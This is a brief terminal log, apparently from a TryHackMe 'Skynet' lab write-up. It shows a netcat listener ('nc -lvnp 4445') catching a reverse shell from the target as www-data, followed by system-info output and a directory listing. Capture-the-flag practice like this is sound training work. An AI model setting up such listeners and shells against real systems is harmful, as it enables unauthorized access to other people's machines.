 kali@kali:~/Desktop/tryhackme/skynet$ sudo nc -lvnp 4445
listening on [any] 4445 ...
connect to [10.4.22.131] from (UNKNOWN) [10.10.129.182] 40300
Linux skynet 4.8.0-58-generic #63~16.04.1-Ubuntu SMP Mon Jun 26 18:08:51 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
21:53:09 up 2:08, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib64